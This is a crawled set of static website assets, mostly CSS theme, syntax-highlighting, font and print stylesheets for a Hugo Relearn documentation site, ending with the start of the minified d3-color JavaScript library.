    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-GREY-TEXT-color);
}

.cstyle.orange {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-ORANGE-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-ORANGE-TEXT-color);
}

.cstyle.red {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-RED-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-RED-TEXT-color);
}

.cstyle.code {
    --VARIABLE-BOX-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
    --VARIABLE-BOX-CAPTION-color: var(--INTERNAL-CODE-BLOCK-color);
    --VARIABLE-BOX-BG-color: var(--INTERNAL-CODE-BLOCK-BG-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-CODE-BLOCK-color);
}

.cstyle.transparent {
    --VARIABLE-BOX-color: transparent;
    --VARIABLE-BOX-CAPTION-color: var(--INTERNAL-MAIN-TITLES-TEXT-color);
    --VARIABLE-BOX-BG-color: transparent;
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

code,
kbd,
pre,
samp {
    font-family: var(--INTERNAL-CODE-font);
}

code {
    background-color: var(--INTERNAL-CODE-INLINE-BG-color);
    border-color: var(--INTERNAL-CODE-INLINE-BORDER-color);
    color: var(--INTERNAL-CODE-INLINE-color);
}

pre {
    background-color: var(--INTERNAL-CODE-BLOCK-BG-color);
    border-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
    color: var(--INTERNAL-CODE-BLOCK-color);
}

div.highlight > div {
    background-color: var(--INTERNAL-CODE-BLOCK-BG-color);
    border-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
}

table {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

.lightbox img{
    background-color: var(--INTERNAL-MAIN-BG-color);
}

#topbar {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

#body a[aria-disabled="true"],
#searchresults .autocomplete-suggestion > .context {
    color: var(--INTERNAL-MAIN-TEXT-color);
}

.copy-to-clipboard-button {
    background-color: var(--INTERNAL-CODE-INLINE-BG-color);
    border-color: var(--INTERNAL-CODE-INLINE-BORDER-color);
    color: var(--INTERNAL-CODE-INLINE-color);
    font-family: var(--INTERNAL-CODE-font);
}

.copy-to-clipboard-button:hover {
    background-color: var(--INTERNAL-CODE-INLINE-color);
    color: var(--INTERNAL-CODE-INLINE-BG-color);
}

div.highlight > div table + .copy-to-clipboard-button,
div.highlight pre + .copy-to-clipboard-button,
pre .copy-to-clipboard-button {
    border-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
    color: var(--INTERNAL-MAIN-LINK-color);
}

div.highlight > div table + .copy-to-clipboard-button:hover,
div.highlight pre + .copy-to-clipboard-button:hover,
pre .copy-to-clipboard-button:hover {
    background-color: var(--INTERNAL-MAIN-LINK-color);
    border-color: var(--INTERNAL-MAIN-LINK-color);
    color: var(--INTERNAL-CODE-BLOCK-BG-color);
}

.expand > input:active,
.expand > input:focus {
    outline-color: var(--INTERNAL-MAIN-TEXT-color);
}

.expand > label {
    color: var(--INTERNAL-MAIN-LINK-color);
}

.expand > label:hover {
    color: var(--INTERNAL-MAIN-LINK-HOVER-color);
}

#homelinks {
    background-color: var(--INTERNAL-MENU-HEADER-BORDER-color);
    border-color: var(--INTERNAL-MENU-HEADER-BORDER-color);
}

#homelinks a {
    color: var(--INTERNAL-MENU-HOME-LINK-color);
}

#homelinks a:hover {
    color: var(--INTERNAL-MENU-HOME-LINK-HOVER-color);
}

.progress {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

.btn {
    background-color: var(--VARIABLE-BOX-color);
}

.btn > * {
    border-color: var(--VARIABLE-BOX-color);
    color: var(--VARIABLE-BOX-CAPTION-color);
}

.btn > *:hover,
.btn > *:active,
.btn > *:focus {
    background-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

.btn.cstyle.transparent {
    --VARIABLE-BOX-BG-color: var(--INTERNAL-BOX-BG-color);
}

.btn.cstyle.transparent:hover,
.btn.cstyle.transparent:focus,
.btn.cstyle.transparent:active {
    background-color: var(--INTERNAL-BOX-NEUTRAL-color);
}

.btn.cstyle.transparent > * {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NEUTRAL-color);
    --VARIABLE-BOX-TEXT-color: var(--VARIABLE-BOX-CAPTION-color);
}

#body .tags a.tag-link {
    background-color: var(--INTERNAL-TAG-BG-color);
    color: var(--INTERNAL-MAIN-BG-color);
}

#body .tags a.tag-link:before {
    border-right-color: var(--INTERNAL-TAG-BG-color);
}

#body .tags a.tag-link:after {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

.badge > * {
    border-color: var(--VARIABLE-BOX-TEXT-color);
}

.badge > .badge-content {
    background-color: var(--VARIABLE-BOX-color);
    color: var(--VARIABLE-BOX-CAPTION-color);
}

.badge.cstyle.transparent{
    --VARIABLE-BOX-BG-color: var(--INTERNAL-BOX-BG-color);
}

article ul > li > input[type="checkbox"] {
    background-color: var(--INTERNAL-MAIN-BG-color); /* box background */
    color: var(--INTERNAL-MAIN-TEXT-color);
}

#body .tab-nav-button {
    color: var(--INTERNAL-MAIN-TEXT-color);
}

#body .tab-nav-button.active {
    background-color: var(--VARIABLE-BOX-color);
    border-bottom-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

#body .tab-nav-button.active > *{
    background-color: var(--VARIABLE-BOX-BG-color);
}

#body .tab-nav-button > * > *{
    border-color: var(--VARIABLE-BOX-color);
}

#body .tab-content{
    background-color: var(--VARIABLE-BOX-color);
    border-color: var(--VARIABLE-BOX-color);
}

#body .tab-content-text{
    background-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

.tab-panel-style.cstyle.initial,
.tab-panel-style.cstyle.default {
    --VARIABLE-BOX-BG-color: var(--INTERNAL-MAIN-BG-color);
}

.tab-panel-style.cstyle.transparent {
    --VARIABLE-BOX-color: rgba( 134, 134, 134, .4 );
    --VARIABLE-BOX-BG-color: transparent;
}

#body .tab-panel-style.cstyle.initial.tab-nav-button.active,
#body .tab-panel-style.cstyle.default.tab-nav-button.active,
#body .tab-panel-style.cstyle.transparent.tab-nav-button.active{
    background-color: var(--VARIABLE-BOX-BG-color);
    border-left-color: var(--VARIABLE-BOX-color);
    border-right-color: var(--VARIABLE-BOX-color);
    border-top-color: var(--VARIABLE-BOX-color);
}

#body .tab-panel-style.cstyle.code.tab-nav-button:not(.active){
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NEUTRAL-color);
}

#body .tab-panel-style.cstyle.initial.tab-content,
#body .tab-panel-style.cstyle.default.tab-content,
#body .tab-panel-style.cstyle.transparent.tab-content{
    background-color: var(--VARIABLE-BOX-BG-color);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/theme-relearn-light.css
body_size: 612
content:
/* here in this showcase we use our own modified chroma syntax highlightning style;
   if you want to use a predefined style instead:
   - remove `markup.highlight.noClasses` from your config.toml
   - set `markup.highlight.style` to a predefined style name in your config.toml
   - remove the following `@import` of the self-defined chroma stylesheet */
@import "chroma-relearn-light.css";

:root {
    --PRIMARY-color: rgba( 125, 201, 3, 1 ); /* brand primary color */
    --SECONDARY-color: rgba( 72, 106, 201, 1 ); /* brand secondary color */
    --ACCENT-color: rgba( 255, 136, 255, 1 ); /* brand accent color, used for search highlights */

    --MAIN-TEXT-color: rgba( 16, 16, 16, 1 ); /* text color of content and h1 titles */
    --MAIN-LINK-HOVER-color: rgba( 32, 40, 145, 1 ); /* hovered link color of content */
    --MAIN-BG-color: rgba( 255, 255, 255, 1 ); /* background color of content */
    --MAIN-TITLES-TEXT-color: rgba( 74, 74, 74, 1 ); /* text color of h2-h6 titles and transparent box titles */

    /* adjusted to relearn-light chroma style */
    --CODE-BLOCK-color: rgba( 0, 0, 0, 1 ); /* fallback text color of block code; should be adjusted to your selected chroma style */
    --CODE-BLOCK-BG-color: rgba( 248, 248, 248, 1 ); /* fallback background color of block code; should be adjusted to your selected chroma style */
    --CODE-BLOCK-BORDER-color: rgba( 216, 216, 216, 1 ); /* border color of block code */

    --CODE-INLINE-color: rgba( 94, 94, 94, 1 ); /* text color of inline code */
    --CODE-INLINE-BG-color: rgba( 255, 250, 233, 1 ); /* background color of inline code */
    --CODE-INLINE-BORDER-color: rgba( 248, 232, 200, 1 ); /* border color of inline code */

    --BROWSER-theme: light; /* name of the theme for browser scrollbars of the main section */
    --MERMAID-theme: default; /* name of the default Mermaid theme for this variant, can be overridden in config.toml */
    --OPENAPI-theme: light; /* name of the default OpenAPI theme for this variant, can be overridden in config.toml */
    --OPENAPI-CODE-theme: obsidian; /* name of the default OpenAPI code theme for this variant, can be overridden in config.toml */

    --MENU-HOME-LINK-color: rgba( 64, 64, 64, 1 ); /* home button color if configured */
    --MENU-HOME-LINK-HOVER-color: rgba( 0, 0, 0, 1 ); /* hovered home button color if configured */

    --MENU-SEARCH-color: rgba( 224, 224, 224, 1 ); /* text and icon color of search box */
    --MENU-SEARCH-BG-color: rgba( 50, 50, 50, 1 ); /* background color of search box */
    --MENU-SEARCH-BORDER-color: rgba( 224, 224, 224, 1 ); /* border color of search box */

    --MENU-SECTIONS-BG-color: rgba( 40, 40, 40, 1 ); /* background of the menu; this is NOT just a color value but can be a complete CSS background definition including gradients, etc. */
    --MENU-SECTIONS-ACTIVE-BG-color: rgba( 0, 0, 0, .166 ); /* background color of the active menu section */
    --MENU-SECTIONS-LINK-color: rgba( 186, 186, 186, 1 ); /* link color of menu topics */
    --MENU-SECTIONS-LINK-HOVER-color: rgba( 255, 255, 255, 1 ); /* hovered link color of menu topics */
    --MENU-SECTION-ACTIVE-CATEGORY-color: rgba( 68, 68, 68, 1 ); /* text color of the displayed menu topic */
    --MENU-SECTION-HR-color: rgba( 96, 96, 96, 1 ); /* separator color of menu footer */

    --BOX-CAPTION-color: rgba( 255, 255, 255, 1 ); /* text color of colored box titles */
    --BOX-BG-color: rgba( 255, 255, 255, .833 ); /* background color of colored boxes */
    --BOX-TEXT-color: rgba( 16, 16, 16, 1 ); /* text color of colored box content */
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/theme-relearn-dark.css
body_size: 626
content:
/* here in this showcase we use our own modified chroma syntax highlightning style;
   if you want to use a predefined style instead:
   - remove `markup.highlight.noClasses` from your config.toml
   - set `markup.highlight.style` to a predefined style name in your config.toml
   - remove the following `@import` of the self-defined chroma stylesheet */
@import "chroma-relearn-dark.css";

:root {
    --PRIMARY-color: rgba( 125, 201, 3, 1 ); /* brand primary color */
    --SECONDARY-color: rgba( 108, 140, 227, 1 ); /* brand secondary color */
    --ACCENT-color: rgba( 255, 68, 255, 1 ); /* brand accent color, used for search highlights */

    --MAIN-TEXT-color: rgba( 224, 224, 224, 1 ); /* text color of content and h1 titles */
    --MAIN-LINK-HOVER-color: rgba( 147, 176, 255, 1 ); /* hovered link color of content */
    --MAIN-BG-color: rgba( 32, 32, 32, 1 ); /* background color of content */
    --MAIN-TITLES-TEXT-color: rgba( 255, 255, 255, 1 ); /* text color of h2-h6 titles and transparent box titles */

    /* adjusted to relearn-dark chroma style */
    --CODE-BLOCK-color: rgba( 248, 248, 248, 1 ); /* fallback text color of block code; should be adjusted to your selected chroma style */
    --CODE-BLOCK-BG-color: rgba( 43, 43, 43, 1 ); /* fallback background color of block code; should be adjusted to your selected chroma style */

    --CODE-INLINE-color: rgba( 130, 229, 80, 1 ); /* text color of inline code */
    --CODE-INLINE-BG-color: rgba( 45, 45, 45, 1 ); /* background color of inline code */
    --CODE-INLINE-BORDER-color: rgba( 70, 70, 70, 1 ); /* border color of inline code */

    --BROWSER-theme: dark; /* name of the theme for browser scrollbars of the main section */
    --MERMAID-theme: dark; /* name of the default Mermaid theme for this variant, can be overridden in config.toml */
    --OPENAPI-theme: dark; /* name of the default OpenAPI theme for this variant, can be overridden in config.toml */
    --OPENAPI-CODE-theme: obsidian; /* name of the default OpenAPI code theme for this variant, can be overridden in config.toml */

    --MENU-HOME-LINK-color: rgba( 64, 64, 64, 1 ); /* home button color if configured */
    --MENU-HOME-LINK-HOVER-color: rgba( 0, 0, 0, 1 ); /* hovered home button color if configured */

    --MENU-SEARCH-color: rgba( 224, 224, 224, 1 ); /* text and icon color of search box */
    --MENU-SEARCH-BG-color: rgba( 50, 50, 50, 1 ); /* background color of search box */
    --MENU-SEARCH-BORDER-color: rgba( 224, 224, 224, 1 ); /* border color of search box */

    --MENU-SECTIONS-BG-color: rgba( 43, 43, 43, 1 ); /* background of the menu; this is NOT just a color value but can be a complete CSS background definition including gradients, etc. */
    --MENU-SECTIONS-LINK-color: rgba( 186, 186, 186, 1 ); /* link color of menu topics */
    --MENU-SECTIONS-LINK-HOVER-color: rgba( 255, 255, 255, 1 ); /* hovered link color of menu topics */
    --MENU-SECTIONS-ACTIVE-BG-color: rgba( 50, 50, 50, 1 ); /* background color of the active menu section */
    --MENU-SECTION-ACTIVE-CATEGORY-color: rgba( 130, 229, 80, 1 ); /* text color of the displayed menu topic */
    --MENU-SECTION-HR-color: rgba( 96, 96, 96, 1 ); /* separator color of menu footer */

    --MENU-VISITED-color: rgba( 72, 106, 201, 1 ); /* icon color of visited menu topics if configured */

    --BOX-CAPTION-color: rgba( 240, 240, 240, 1 ); /* text color of colored box titles */
    --BOX-BG-color: rgba( 20, 20, 20, 1 ); /* background color of colored boxes */
    --BOX-TEXT-color: rgba( 224, 224, 224, 1 ); /* text color of colored box content */
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/tags.css
body_size: -171
content:
/* Tags */

.tags{
    margin-left:1rem;
    margin-top:1rem;
}

#body .tags a.tag-link {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
    box-shadow: 0 1px 2px rgba( 0, 0, 0, .2 );
    display: inline-block;
    font-size: 0.8em;
    font-weight: 400;
    line-height: 2em;
    margin: 0 0 8px -1px;
    margin-inline-end: 16px;
    padding: 0 10px 0 12px;
    position: relative;
}

#body .tags a.tag-link:before {
    border-color: transparent;
    border-style: solid;
    border-width: 1em 1em 1em 0;
    content: "";
    left: -1em;
    height: 0;
    position: absolute;
    top:0;
    width: 0;
}

#body .tags a.tag-link:after {
    border-radius: 100%;
    content: "";
    left: 1px;
    height: 5px;
    position: absolute;
    top: 10px;
    width: 5px;
}

#body .tags a.tag-link:hover:after {
    width: 5px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/chroma-relearn-dark.css
body_size: 725
content:
/* based on monokai */
/* Background */ .bg { color: #f8f8f2; background-color: #2b2b2b; }
/* PreWrapper */ .chroma { color: #f8f8f2; background-color: #2b2b2b; }
/* Other */ .chroma .x {  }
/* Error */ .chroma .err { color: #960050; background-color: #1e0010 }
/* CodeLine */ .chroma .cl {  }
/* LineLink */ .chroma .lnlinks { outline: none; text-decoration: none; color: inherit }
/* LineTableTD */ .chroma .lntd { vertical-align: top; padding: 0; margin: 0; border: 0; }
/* LineTable */ .chroma .lntable { border-spacing: 0; padding: 0; margin: 0; border: 0; }
/* LineHighlight */ .chroma .hl { background-color: #404042 }
/* LineNumbersTable */ .chroma .lnt { white-space: pre; -webkit-user-select: none; user-select: none; margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* LineNumbers */ .chroma .ln { white-space: pre; -webkit-user-select: none; user-select: none; margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* Line */ .chroma .line { display: flex; }
/* Keyword */ .chroma .k { color: #66d9ef }
/* KeywordConstant */ .chroma .kc { color: #66d9ef }
/* KeywordDeclaration */ .chroma .kd { color: #66d9ef }
/* KeywordNamespace */ .chroma .kn { color: #f92672 }
/* KeywordPseudo */ .chroma .kp { color: #66d9ef }
/* KeywordReserved */ .chroma .kr { color: #66d9ef }
/* KeywordType */ .chroma .kt { color: #66d9ef }
/* Name */ .chroma .n {  }
/* NameAttribute */ .chroma .na { color: #a6e22e }
/* NameBuiltin */ .chroma .nb {  }
/* NameBuiltinPseudo */ .chroma .bp {  }
/* NameClass */ .chroma .nc { color: #a6e22e }
/* NameConstant */ .chroma .no { color: #66d9ef }
/* NameDecorator */ .chroma .nd { color: #a6e22e }
/* NameEntity */ .chroma .ni {  }
/* NameException */ .chroma .ne { color: #a6e22e }
/* NameFunction */ .chroma .nf { color: #a6e22e }
/* NameFunctionMagic */ .chroma .fm {  }
/* NameLabel */ .chroma .nl {  }
/* NameNamespace */ .chroma .nn {  }
/* NameOther */ .chroma .nx { color: #a6e22e }
/* NameProperty */ .chroma .py {  }
/* NameTag */ .chroma .nt { color: #f92672 }
/* NameVariable */ .chroma .nv {  }
/* NameVariableClass */ .chroma .vc {  }
/* NameVariableGlobal */ .chroma .vg {  }
/* NameVariableInstance */ .chroma .vi {  }
/* NameVariableMagic */ .chroma .vm {  }
/* Literal */ .chroma .l { color: #ae81ff }
/* LiteralDate */ .chroma .ld { color: #e6db74 }
/* LiteralString */ .chroma .s { color: #e6db74 }
/* LiteralStringAffix */ .chroma .sa { color: #e6db74 }
/* LiteralStringBacktick */ .chroma .sb { color: #e6db74 }
/* LiteralStringChar */ .chroma .sc { color: #e6db74 }
/* LiteralStringDelimiter */ .chroma .dl { color: #e6db74 }
/* LiteralStringDoc */ .chroma .sd { color: #e6db74 }
/* LiteralStringDouble */ .chroma .s2 { color: #e6db74 }
/* LiteralStringEscape */ .chroma .se { color: #ae81ff }
/* LiteralStringHeredoc */ .chroma .sh { color: #e6db74 }
/* LiteralStringInterpol */ .chroma .si { color: #e6db74 }
/* LiteralStringOther */ .chroma .sx { color: #e6db74 }
/* LiteralStringRegex */ .chroma .sr { color: #e6db74 }
/* LiteralStringSingle */ .chroma .s1 { color: #e6db74 }
/* LiteralStringSymbol */ .chroma .ss { color: #e6db74 }
/* LiteralNumber */ .chroma .m { color: #ae81ff }
/* LiteralNumberBin */ .chroma .mb { color: #ae81ff }
/* LiteralNumberFloat */ .chroma .mf { color: #ae81ff }
/* LiteralNumberHex */ .chroma .mh { color: #ae81ff }
/* LiteralNumberInteger */ .chroma .mi { color: #ae81ff }
/* LiteralNumberIntegerLong */ .chroma .il { color: #ae81ff }
/* LiteralNumberOct */ .chroma .mo { color: #ae81ff }
/* Operator */ .chroma .o { color: #f92672 }
/* OperatorWord */ .chroma .ow { color: #f92672 }
/* Punctuation */ .chroma .p {  }
/* Comment */ .chroma .c { color: #75715e }
/* CommentHashbang */ .chroma .ch { color: #75715e }
/* CommentMultiline */ .chroma .cm { color: #75715e }
/* CommentSingle */ .chroma .c1 { color: #75715e }
/* CommentSpecial */ .chroma .cs { color: #75715e }
/* CommentPreproc */ .chroma .cp { color: #75715e }
/* CommentPreprocFile */ .chroma .cpf { color: #75715e }
/* Generic */ .chroma .g {  }
/* GenericDeleted */ .chroma .gd { color: #f92672 }
/* GenericEmph */ .chroma .ge { font-style: italic }
/* GenericError */ .chroma .gr {  }
/* GenericHeading */ .chroma .gh {  }
/* GenericInserted */ .chroma .gi { color: #a6e22e }
/* GenericOutput */ .chroma .go {  }
/* GenericPrompt */ .chroma .gp {  }
/* GenericStrong */ .chroma .gs { font-weight: bold }
/* GenericSubheading */ .chroma .gu { color: #75715e }
/* GenericTraceback */ .chroma .gt {  }
/* GenericUnderline */ .chroma .gl {  }
/* TextWhitespace */ .chroma .w {  }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/auto-complete.css?1698213736
body_size: 71
content:
.autocomplete-suggestions {
    text-align: start;
    color-scheme: only light; /* set browser scrollbar color */
    cursor: default;
    border: 1px solid rgba( 204, 204, 204, 1 );
    border-top: 0;
    background: rgba( 255, 255, 255, 1 );
    box-shadow: -1px 1px 3px rgba( 0, 0, 0, .1 );

    /* core styles should not be changed */
    position: absolute;
    display: none;
    z-index: 9999;
    max-height: 10em;
    max-height: calc( 100vh - 10em );
    overflow: hidden;
    overflow-y: auto;
    box-sizing: border-box;
}
.autocomplete-suggestion {
    position: relative;
    cursor: pointer;
    padding: .46em;
    line-height: 1.5em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: rgba( 40, 40, 40, 1 );
}

.autocomplete-suggestion b {
    font-weight: normal;
    color: rgba( 31, 141, 214, 1 );
}

.autocomplete-suggestion.selected {
    background: rgba( 40, 40, 40, 1 );
    color: rgba( 255, 255, 255, 1 );
}

.autocomplete-suggestion:hover,
.autocomplete-suggestion:focus,
.autocomplete-suggestion:active,
.autocomplete-suggestion:hover > .context,
.autocomplete-suggestion:focus > .context,
.autocomplete-suggestion:active > .context,
#searchresults .autocomplete-suggestion:hover > .context,
#searchresults .autocomplete-suggestion:focus > .context,
#searchresults .autocomplete-suggestion:active > .context {
    background: rgba( 56, 56, 56, 1 );
    color: rgba( 255, 255, 255, 1 );
}

.autocomplete-suggestion > .context {
    font-size: .7869em;
    margin-inline-start: 1em;
    overflow: hidden;
    text-overflow: ellipsis;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/fonts.css?1698213736
body_size: -255
content:
@font-face {
    font-family: 'Work Sans';
    font-style: normal;
    font-weight: 200;
    src: url("../fonts/WorkSans-ExtraLight.woff") format("woff2"), url("../fonts/WorkSans-ExtraLight.woff") format("woff");
    font-display: swap;
}

@font-face {
    font-family: 'Work Sans';
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/WorkSans-Light.woff2") format("woff2"), url("../fonts/WorkSans-Light.woff") format("woff");
    font-display: swap;
}

@font-face {
    font-family: 'Work Sans';
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/WorkSans-Regular.woff2") format("woff2"), url("../fonts/WorkSans-Regular.woff") format("woff");
    font-display: swap;
}

@font-face {
    font-family: 'Work Sans';
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/WorkSans-Medium.woff2") format("woff2"), url("../fonts/WorkSans-Medium.woff") format("woff");
    font-display: swap;
}

@font-face {
    font-family: 'Work Sans';
    font-style: normal;
    font-weight: 600;
    src: url("../fonts/WorkSans-Bold.woff2") format("woff2"), url("../fonts/WorkSans-Bold.woff") format("woff");
    font-display: swap;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/format-print.css
body_size: 815
content:
@import "theme-relearn-light.css";

#sidebar {
    display: none;
}
#body {
    margin-left: 0 !important;
    margin-right: 0 !important;
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
}
#body #navigation {
    display: none;
}
html{
    font-size: 8.763pt;
}
body {
    background-color: rgba( 255, 255, 255, 1 );
}
code.copy-to-clipboard-code {
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-inline-end-width: 1px;
}
pre {
    border: 1px solid rgba( 204, 204, 204, 1 );
}
#body #topbar{
    background-color: rgba( 255, 255, 255, 1 ); /* avoid background bleeding*/
    border-bottom: 1px solid rgba( 221, 221, 221, 1 );
    border-radius: 0;
    color: rgba( 119, 119, 119, 1 );
    padding-left: 0; /* for print, we want to align with the footer to ease the layout */
    padding-right: 0;
}
.navigation,
#top-print-link,
#top-github-link {
    /* we don't need this while printing */
    display: none;
}
#body #breadcrumbs {
    width: 100%;
}
#body #breadcrumbs .links {
    overflow-x: hidden;
    visibility: visible;
}
#body .copy-to-clipboard-button {
    display: none;
}

#body h1, #body h2, #body h3, #body .article-subheading, #body h4, #body h5, #body h6 {
    /* better contrast for colored elements */
    color: rgba( 0, 0, 0, 1 );
}
#body th, #body td,
#body code, #body strong, #body b,
#body li, #body dd, #body dt,
#body p,
#body a, #body button, #body .badge .badge-content {
    /* better contrast for colored elements */
    color: rgba( 0, 0, 0, 1 );
}
#body .anchor{
    display: none;
}
#body pre,
#body code {
    background-color: rgba( 255, 255, 255, 1 );
    border-color: rgba( 221, 221, 221, 1 );
}

hr{
    border-bottom: 1px solid rgba( 221, 221, 221, 1 );
}
body,
#body,
#body-inner {
    overflow: visible !important; /* turn off limitations for perfect scrollbar */
}
#body #body-inner {
    /* reset paddings for chapters in screen */
    padding: 0 3.25rem 4rem 3.25rem;
}

#body #body-inner h1 {
    border-bottom: 1px solid rgba( 221, 221, 221, 1 );
    margin-bottom: 2rem;
    padding-bottom: .75rem;
}
#body-inner .chapter h3:first-of-type {
    margin-top: 2rem;
}

/* Children shortcode */
.children p,
.children-li p,
.children-h2 p,
.children-h3 p {
    font-size: 1rem;
}

.footline {
    /* in print mode show footer line to signal reader the end of document */
    border-top: 1px solid rgba( 221, 221, 221, 1 );
    color: rgba( 119, 119, 119, 1 );
    margin-top: 1.5rem;
    padding-top: .75rem;
}
#body #body-inner .headline a,
#body #body-inner .footline a,
#body #body-inner .btn a {
    text-decoration: none;
}
#body #body-inner a {
    /* in print we want to distinguish links in our content from
    normal text even if printed black/white;
    don't use a.highlight in selector to also get links that are
    put as HTML into markdown */
    text-decoration-line: underline;
}
#toc-menu {
    /* we don't need this while printing */
    display: none;
}
#body #sidebar-toggle-span {
    /* we don't need this while printing */
    display: none;
}
#breadcrumbs .links {
    display: inline;
}
#topbar{
    /* the header is sticky which is not suitable for print; */
    position: inherit; /* IE11 doesn't know "initial" here */
}
#topbar > div {
    background-color: rgba( 255, 255, 255, 1 ); /* IE11 doesn't know "initial" here */
}
.tags {
    display: none;
}
mark {
    background: inherit;
    color: inherit;
}
.mermaid > svg:hover,
.mermaid > svg:active,
.mermaid > svg:focus {
    border-color: transparent;
}
div.box > .box-content {
    background-color: rgba( 255, 255, 255, 1 );
}

.btn,
#body .tab-nav-button {
    color: rgba( 0, 0, 0, 1 );
}
#body .tab-nav-button.active {
    border-bottom-color: rgba( 255, 255, 255, 1 );
    color: rgba( 0, 0, 0, 1 );
}
#body .tab-nav-button.active > * {
    background-color: rgba( 255, 255, 255, 1 );
}
#body .tab-content-text {
    background-color: rgba( 255, 255, 255, 1 ) ;
    color: rgba( 0, 0, 0, 1 );
}

article {
    break-before: page;
}
#body-inner > * > article:first-of-type {
    break-before: avoid;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-color.min.js?1698213738
body_size: 3769
content:
// https://d3js.org/d3-color/ v3.1.0 Copyright 2010-2022 Mike Bostock
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{})}(this,(function(t){"use strict";function e(t,e,i){t.prototype=e.prototype=i,i.constructor=t}function i(t,e){var i=Object.create(t.prototype);for(var n in e)i[n]=e[n];return i}function n(){}var r=.7,a=1/r,s="\\s*([+-]?\\d+)\\s*",h="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)\\s*",o="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)%\\s*",l=/^#([0-9a-f]{3,8})$/,u=new RegExp(`^rgb\\(${s},${s},${s}\\)$`),c=new RegExp(`^rgb\\(${o},${o},${o}\\)$`),g=new RegExp(`^rgba\\(${s},${s},${s},${h}\\)$`),p=new RegExp(`^rgba\\(${o},${o},${o},${h}\\)$`),f=new RegExp(`^hsl\\(${h},${o},${o}\\)$`),d=new RegExp(`^hsla\\(${h},${o},${o},${h}\\)$`),b={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sa